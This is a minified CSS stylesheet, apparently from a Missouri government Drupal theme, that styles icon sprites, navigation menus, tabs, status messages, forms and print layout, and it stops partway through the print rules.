dd{position:relative;top:-16px;left:41px;margin-bottom:10px;margin-left:20px;clear:left;padding-right:20px;line-height:1.5em;}.agriculture-icon,.ambulance-icon,.bandaid-icon,.book-icon,.camera-icon,.campfire-icon,.carfront-icon,.carinsurance-icon,.certificate-icon,.check-icon,.checkpaper-icon,.childrenservice-icon,.city-icon,.coin-icon,.college-icon,.corn-icon,.deer-icon,.disabilities-icon,.doc-icon,.doctor-icon,.dome-icon,.earlychild-icon,.educator-icon,.energy-icon,.envelope-icon,.family-icon,.fedgov-icon,.fern-icon,.financialaid-icon,.firstaid-icon,.fishing-icon,.folder-icon,.gradcap-icon,.hardhat-icon,.healthedu-icon,.heartbeat-icon,.home-icon,.homeinsurance-icon,.insurance-icon,.judicial-icon,.k12-icon,.leaf-icon,.learnmissouri-icon,.legislative-icon,.license-icon,.links-icon,.map-icon,.marriage-icon,.mentalhealth-icon,.mo-icon,.moheart-icon,.museum-icon,.new-icon,.nuclearenergy-icon,.nurse-icon,.officials-icon,.onlineservices-icon,.opengov-icon,.openmeet-icon,.park-icon,.peoplehealth-icon,.person-icon,.personalfinance-icon,.plantroots-icon,.plate-icon,.popular-icon,.question-icon,.raisedhand-icon,.snow-icon,.storm-icon,.tornado-icon,.trafficcone-icon,.transportation-icon,.vote-icon,.waterenergy-icon,.wheat-icon,.windenergy-icon{display:block;width:40px;height:40px;position:relative;float:left;background-repeat:no-repeat;margin:0 10px;}.agriculture-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1520px no-repeat;height:40px;width:40px;}.ambulance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2680px no-repeat;height:40px;width:40px;}.bandaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1040px no-repeat;height:40px;width:40px;}.book-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -560px no-repeat;height:40px;width:40px;}.camera-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2160px no-repeat;height:40px;width:40px;}.campfire-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1160px no-repeat;height:40px;width:40px;}.carfront-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2080px no-repeat;height:40px;width:40px;}.carinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -480px no-repeat;height:40px;width:40px;}.certificate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2800px no-repeat;height:40px;width:40px;}.check-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -240px no-repeat;height:40px;width:40px;}.checkpaper-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1840px no-repeat;height:40px;width:40px;}.childrenservice-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2520px no-repeat;height:40px;width:40px;}.city-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1000px no-repeat;height:40px;width:40px;}.coin-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1120px no-repeat;height:40px;width:40px;}.college-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1400px no-repeat;height:40px;width:40px;}.corn-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1280px no-repeat;height:40px;width:40px;}.deer-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -960px no-repeat;height:40px;width:40px;}.disabilities-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1640px no-repeat;height:40px;width:40px;}.doc-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.doctor-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2280px no-repeat;height:40px;width:40px;}.dome-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -360px no-repeat;height:40px;width:40px;}.earlychild-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -200px no-repeat;height:40px;width:40px;}.educator-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2000px no-repeat;height:40px;width:40px;}.energy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1080px no-repeat;height:40px;width:40px;}.envelope-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2040px no-repeat;height:40px;width:40px;}.family-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2360px no-repeat;height:40px;width:40px;}.fedgov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2440px no-repeat;height:40px;width:40px;}.fern-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -680px no-repeat;height:40px;width:40px;}.financialaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2880px no-repeat;height:40px;width:40px;}.firstaid-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2960px no-repeat;height:40px;width:40px;}.fishing-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1800px no-repeat;height:40px;width:40px;}.folder-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -600px no-repeat;height:40px;width:40px;}.gradcap-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1480px no-repeat;height:40px;width:40px;}.hardhat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2840px no-repeat;height:40px;width:40px;}.healthedu-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2400px no-repeat;height:40px;width:40px;}.heartbeat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -440px no-repeat;height:40px;width:40px;}.home-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1360px no-repeat;height:40px;width:40px;}.homeinsurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -120px no-repeat;height:40px;width:40px;}.insurance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -640px no-repeat;height:40px;width:40px;}.judicial-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -880px no-repeat;height:40px;width:40px;}.k12-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2240px no-repeat;height:40px;width:40px;}.leaf-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1680px no-repeat;height:40px;width:40px;}.learnmissouri-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -400px no-repeat;height:40px;width:40px;}.legislative-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -3000px no-repeat;height:40px;width:40px;}.license-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2600px no-repeat;height:40px;width:40px;}.links-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -160px no-repeat;height:40px;width:40px;}.map-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1440px no-repeat;height:40px;width:40px;}.marriage-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -920px no-repeat;height:40px;width:40px;}.mentalhealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1720px no-repeat;height:40px;width:40px;}.mo-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2760px no-repeat;height:40px;width:40px;}.moheart-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2120px no-repeat;height:40px;width:40px;}.museum-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2720px no-repeat;height:40px;width:40px;}.new-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1560px no-repeat;height:40px;width:40px;}.nuclearenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 0 no-repeat;height:40px;width:40px;}.nurse-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2560px no-repeat;height:40px;width:40px;}.officials-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2480px no-repeat;height:40px;width:40px;}.onlineservices-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1960px no-repeat;height:40px;width:40px;}.opengov-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -280px no-repeat;height:40px;width:40px;}.openmeet-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1200px no-repeat;height:40px;width:40px;}.park-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1600px no-repeat;height:40px;width:40px;}.peoplehealth-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1760px no-repeat;height:40px;width:40px;}.person-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2920px no-repeat;height:40px;width:40px;}.personalfinance-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1880px no-repeat;height:40px;width:40px;}.plantroots-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1240px no-repeat;height:40px;width:40px;}.plate-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1920px no-repeat;height:40px;width:40px;}.popular-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -760px no-repeat;height:40px;width:40px;}.question-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2200px no-repeat;height:40px;width:40px;}.raisedhand-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2640px no-repeat;height:40px;width:40px;}.snow-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -40px no-repeat;height:40px;width:40px;}.storm-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -800px no-repeat;height:40px;width:40px;}.tornado-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -80px no-repeat;height:40px;width:40px;}.trafficcone-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -520px no-repeat;height:40px;width:40px;}.transportation-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -2320px no-repeat;height:40px;width:40px;}.vote-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -1320px no-repeat;height:40px;width:40px;}.waterenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -720px no-repeat;height:40px;width:40px;}.wheat-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -320px no-repeat;height:40px;width:40px;}.windenergy-icon{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/generated/blue_icons-s6b741b28f1.png) 0 -840px no-repeat;height:40px;width:40px;}}#block-mogov-blocks-leadership{display:block;margin:20px auto;height:76px;width:100%;}#block-mogov-blocks-leadership h2{display:none;}#block-mogov-blocks-leadership .leadership-info{width:100%;margin:0 auto;display:block;height:76px;}#block-mogov-blocks-leadership p{margin:0 auto;padding:0;width:33%;float:left;font-size:12px;line-height:1.5em;text-align:center;}#block-mogov-blocks-leadership p.mogov{height:76px;width:85px;margin:0 10px;display:block;}#block-mogov-blocks-leadership a{padding-top:20px;color:white;}#block-mogov-blocks-leadership a.gov{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership a.state{display:block;background:transparent url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/mogov_logo_footer.png) center no-repeat;height:76px;width:85px;}#block-mogov-blocks-leadership a.agency{display:block;height:56px;text-align:center;}#block-mogov-blocks-leadership:hover,#block-mogov-blocks-leadership:focus{border-bottom:none;text-decoration:none;color:white;}@media (min-width:768px){#block-mogov-blocks-leadership .leadership-info{width:50%;}#block-mogov-blocks-leadership p{width:40%;}}ul.sf-menu p,ul.menu p{line-height:1.3em;margin-bottom:12px;}ul.sf-menu li,ul.menu li{float:none;}ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{background-color:white;border:1px solid #999999;display:none;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom{text-align:left;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom ul,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom ul{margin-top:10px;width:auto !important;position:static;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom img,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h2,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h3,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom h4,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom img{margin-bottom:10px;}ul.sf-menu ul.menu-minipanel-panel .panel-pane.pane-custom li,ul.menu ul.menu-minipanel-panel .panel-pane.pane-custom li{margin:0 0 5px 20px;list-style-type:disc;float:none;}ul.sf-menu .sf-accordion,ul.menu .sf-accordion{display:block;position:static;}.l-main-menu{display:none;background:#1e3a62;height:auto;padding:10px 0;border:1px solid #3e5677;}.l-main-menu li.leaf{list-style-image:none;list-style-type:none;}.l-main-menu .menu{height:auto;width:100%;margin:0 auto;padding-left:0;}.l-main-menu .menu .collapsed{list-style-type:none;list-style-image:none;}.l-main-menu .menu > li{background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/diag_pat_trans.png),url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_bluegradient.jpg) repeat-x;margin:5px 0;border:0 solid #1e3a62;border-radius:3px;text-align:center;}.l-main-menu .menu > li > a{display:block;font-weight:normal;font-size:13px;color:#cfcfcf;border:none;padding:10px;line-height:1.5em;background:none;text-decoration:none;text-align:center;text-shadow:1px 1px 1px #444444;font-family:"Merriweather",Georgia,"Times New Roman",Times,serif;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus{background:#587d92;background:rgba(0,0,0,0.2);color:white;text-decoration:none;}@media (min-width:768px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:767px !important;top:44px !important;padding:20px 10px;background:white url("/sites/all/themes/mogov/blue/images/megamenu_bkgrnd_wide.jpg") 0 0 repeat-y;background-size:100% 100%;}ul.sf-menu.sf-accordion{position:absolute;}.l-main-menu{display:block;position:relative;margin:0 auto;padding:0;background:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/nav_pat_newblue.jpg) repeat-x;}.l-main-menu .menu{height:44px;width:100%;margin:0;line-height:1em;position:relative;}.l-main-menu .menu > li{float:left;margin:0;padding:0;border-radius:0;margin:0;background:none;position:static;}.l-main-menu .menu > li a > .sf-sub-indicator{top:15px;right:5%;}.l-main-menu .menu > li > a{color:white;border-right:1px solid #4c7e99;border-left:1px solid #66a8cc;padding:12px 18px;}.l-main-menu .menu > li > a:hover,.l-main-menu .menu > li > a:focus,.l-main-menu .menu > li > a .active,.l-main-menu .menu > li > a .active-trail{color:white;cursor:pointer;text-shadow:1px 1px 1px #444444;font-weight:normal;background:#587d92;text-decoration:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent{position:relative;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul{width:auto !important;min-width:200px;top:44px;display:none;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:first-child a{padding-top:10px;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li:last-child a{border-bottom:1px solid #6d9bb5;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a{background:#4a7993;border-left:1px solid #6d9bb5;border-right:1px solid #6d9bb5;font-weight:normal;text-align:left;padding:10px;display:block;color:white;}.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:hover,.l-main-menu ul.sf-menu.dropdown li.menuparent ul > li > a:focus{background:#4a7993;color:#f4f8ba;}}@media (min-width:992px){ul.sf-menu ul.menu-minipanel-panel,ul.menu ul.menu-minipanel-panel{width:1180px !important;}}.with-wireframes #header,.with-wireframes #main,.with-wireframes #content,.with-wireframes #navigation,.with-wireframes .region-sidebar-first,.with-wireframes .region-sidebar-second,.with-wireframes #footer,.with-wireframes .region-bottom{outline:1px solid #cccccc;}.element-invisible,.element-focusable,#navigation .block-menu .block__title,#navigation .block-menu-block .block__title{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}.element-focusable:active,.element-focusable:focus{position:static !important;clip:auto;height:auto;width:auto;overflow:auto;}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666666;color:white;}.header__logo{float:left;margin:0;padding:0;}.header__logo-image{vertical-align:bottom;}.header__name-and-slogan{float:left;}.header__site-name{margin:0;font-size:1.75em;line-height:1.71429em;}.header__site-link:link,.header__site-link:visited{color:black;text-decoration:none;}.header__site-link:hover,.header__site-link:focus{text-decoration:underline;}.header__site-slogan{margin:0;}.header__secondary-menu{float:right;}.header__region{clear:both;}#navigation{}#navigation .block{margin-bottom:0;}#navigation .links,#navigation .menu{margin:0;padding:0;text-align:left;}#navigation .links li,#navigation .menu li{float:left;padding:0 10px 0 0;list-style-type:none;list-style-image:none;}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}.comment__title{margin:0;}.messages,.messages--status,.messages--warning,.messages--error{margin:1.5em 0;padding:10px 10px 10px 50px;background-image:url('[data-uri]');background-position:8px 8px;background-repeat:no-repeat;border:1px solid #bbee77;}.messages--warning{background-image:url('[data-uri]');border-color:#eedd55;}.messages--error{background-image:url('[data-uri]');border-color:#ed541d;}.messages__list{margin:0;}.messages__item{list-style-image:none;}.messages--error p.error{color:#333333;}.ok,.messages--status{background-color:#f8fff0;color:#234600;}.warning,.messages--warning{background-color:#fffce5;color:#884400;}.error,.messages--error{background-color:#fef5f1;color:#8c2e0b;}.tabs-primary,.tabs-secondary{overflow:hidden;background-image:-webkit-gradient(linear,50% 100%,50% 0%,color-stop(100%,#999999),color-stop(100%,transparent));background-image:-webkit-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-moz-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:-o-linear-gradient(bottom,#999999 1px,transparent 1px);background-image:linear-gradient(bottom,#999999 1px,transparent 1px);list-style:none;border-bottom:1px solid #999999 \0/ie;margin:1.5em 0;padding:0 2px;white-space:nowrap;}.tabs-primary__tab,.tabs-primary__tab.is-active,.tabs-secondary__tab,.tabs-secondary__tab.is-active{float:left;margin:0 3px;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active,a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}.tabs-primary__tab,.tabs-primary__tab.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:1px 1px 0 white;border:1px solid #999999;border-bottom-color:transparent;border-bottom:0 \0/ie;}.is-active.tabs-primary__tab{border-bottom-color:white;}a.tabs-primary__tab-link,a.tabs-primary__tab-link.is-active{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}a.tabs-primary__tab-link:hover,a.tabs-primary__tab-link:focus{background-color:#e9e9e9;border-color:#f2f2f2;}a.tabs-primary__tab-link:active,a.tabs-primary__tab-link.is-active{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:white;}.tabs-secondary{font-size:0.9em;margin-top:-1.5em;}.tabs-secondary__tab,.tabs-secondary__tab.is-active{margin:0.75em 3px;}a.tabs-secondary__tab-link,a.tabs-secondary__tab-link.is-active{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:1px 1px 0 white;background-color:#f2f2f2;color:#666666;padding:0 0.5em;}a.tabs-secondary__tab-link:hover,a.tabs-secondary__tab-link:focus{background-color:#dedede;border-color:#999999;color:#333333;}a.tabs-secondary__tab-link:active,a.tabs-secondary__tab-link.is-active{text-shadow:1px 1px 0 #333333;background-color:#666666;border-color:black;color:white;}.inline{display:inline;padding:0;}.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.more-link{text-align:right;}.more-help-link{text-align:right;}.more-help-link a{background-image:url('[data-uri]');background-position:0 50%;background-repeat:no-repeat;padding:1px 0 1px 20px;}.pager{clear:both;padding:0;text-align:center;list-style-type:none;}.pager-item,.pager-first,.pager-previous,.pager-next,.pager-last,.pager-ellipsis,.pager-current{display:inline;padding:0 0.5em;list-style-type:none;background-image:none;}.pager-current{font-weight:bold;}.menu__item.is-leaf{list-style-image:url('[data-uri]');list-style-type:square;}.menu__item.is-expanded{list-style-image:url('[data-uri]');list-style-type:circle;}.menu__item.is-collapsed{list-style-image:url('[data-uri]');list-style-type:disc;}.menu a.active{color:black;}.new,.update{color:#cc0000;background-color:transparent;}.unpublished{height:0;overflow:visible;background-color:transparent;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.comments{margin:1.5em 0;}.comment-preview{background-color:#ffffea;}.comment{}.comment .permalink{text-transform:uppercase;font-size:75%;}.indented{margin-left:30px;}.form-item{margin:1.5em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}tr.odd .form-item,tr.even .form-item{margin:0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #cc0000;}.form-item .description{font-size:0.85em;}.form-type-radio .description,.form-type-checkbox .description{margin-left:2.4em;}.form-required{color:#cc0000;}label.option{display:inline;font-weight:normal;}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#user-login-form{text-align:left;}.openid-links{margin-bottom:0;}.openid-link,.user-link{margin-top:1.5em;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-left:-20px;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #cccccc;}form tbody{border-top:1px solid #cccccc;}form table ul{margin:0;}tr.even,tr.odd{background-color:#eeeeee;border-bottom:1px solid #cccccc;padding:0.1em 0.6em;}tr.even{background-color:white;}td.active{background-color:#dddddd;}td.checkbox,th.checkbox{text-align:center;}td.menu-disabled{background:#cccccc;}#autocomplete .selected{background:#0072b9;color:white;}html.js .collapsible .fieldset-legend{background-image:url('[data-uri]');background-position:5px 65%;background-repeat:no-repeat;padding-left:15px;}html.js .collapsed .fieldset-legend{background-image:url('[data-uri]');background-position:5px 50%;}.fieldset-legend .summary{color:#999999;font-size:0.9em;margin-left:0.5em;}tr.drag{background-color:ivory;}tr.drag-previous{background-color:#ffffdd;}.tabledrag-toggle-weight{font-size:0.9em;}tr.selected td{background:#ffffcc;}.progress{font-weight:bold;}.progress .bar{background:#cccccc;border-color:#666666;margin:0 0.2em;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;}.progress .filled{background-color:#0072b9;background-image:url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/progress.gif?1498839893);}#block-mogov-blocks-mobile-nav-button{position:absolute;right:1%;top:0;}#block-mogov-blocks-mobile-nav-button #mogov-navigate{width:40px;height:40px;}#block-mogov-blocks-mobile-nav-button #mogov-navigate button{background:#1e3a62 url("/sites/all/themes/mogov/blue/images/mobile_menu.png") no-repeat 50% 50%;height:40px;width:40px;border-radius:5px;border:1px solid white;}.l-premenu{background:#1e3a62;}.l-premenu ul.menu{float:none;margin:0 0 0 -30px;line-height:2em;}.l-premenu ul.menu li{width:auto;float:none;}.l-premenu ul.menu li.leaf{list-style-type:none;list-style-image:none;}.l-premenu ul.menu li a{color:white;margin:0;font-weight:normal;font-size:12px;}.l-premenu ul.menu li a:hover,.l-premenu ul.menu li a:focus{text-decoration:underline;}@media (min-width:992px){.l-premenu{background:#1e3a62 url(//mosoilandwater.land/sites/all/themes/mogov/blue/images/topnav_gradientline2.png) right repeat-y;}.l-premenu ul.menu{float:right;margin:0;}.l-premenu ul.menu li{float:left;}.l-premenu ul.menu li a{margin:0 0 0 20px;}}@media print{*{background:transparent !important;color:black !important;text-shadow:none !important;-ms-filter:none !important;border:0;}a,a:visited{color:#444444 !important;text-decoration:underline;word-wrap:break-word;}pre,blockquote{border:1px solid #999999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}@page{margin:0.5cm;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}img,audio,video,embed,object{display:none;}#navbar-administration,.region-sidebar,#breadcrumb,.breadcrumb,#toolbar,#block-sharethis-sharethis-block,.tabs,#block-workbench-block,#block-menu-menu-mogov-utility-bar,#region-branding,#zone-submenu-wrapper,#section-header,#back-top,#block-mogov-gsa-search,#block-mogov-blocks-social-bar,.l-header,.l-main-menu,.l-alerts,.l-warnings,.l-advisories,.l-notices,.l-footer,.flexslider,.flex-viewport,.messages,.messages--status,.messages--warning,.messages--error{display:none 